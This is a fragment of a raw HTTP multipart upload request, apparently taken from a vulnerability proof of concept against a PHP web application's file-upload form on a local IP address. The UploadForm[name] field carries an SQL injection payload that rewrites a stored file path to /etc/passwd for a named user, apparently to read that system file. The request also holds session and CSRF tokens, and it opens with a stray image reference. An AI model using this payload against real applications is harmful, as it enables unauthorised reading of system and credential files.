 ;q=0.8
Referer: http://192.168.2.23/index.php?r=users%2Ffile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=4520b2b6cf5281808d32a0472fdad4f8;
_csrf=1e98be2e57538d9ac35494d21ec6e6706791c2ae7d9413a3ddaf6edc467dee62a%3A2%3A%
7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22JTjwXjwGJuI6vD9U93RaTvNypOH
4RD7K%22%3B%7D
------WebKitFormBoundary3F81oM7b2BlxlaiI
Content-Disposition: form-data; name="_csrf"
bqGwRHSI1IW5fRO129J6P8RHTMdCjFeicp4DDes9lHAk9dozLOKjwvMIWoOtlkNq_XQephb6GdsC0Us
5uXmjOw==
------WebKitFormBoundary3F81oM7b2BlxlaiI
Content-Disposition: form-data; name="UploadForm[name]"
1',filepath='/etc/passwd' where username='xjb' -- 1
------WebKitFormBoundary3F81oM7b2BlxlaiI
Content-Disposition: form-data; name="UploadForm[imageFile]"
------WebKitFormBoundary3F81oM7b2BlxlaiI
Content-Disposition: form-data; name="UploadForm[imageFile]"; filename="sec.txt"
Content-Type: text/plain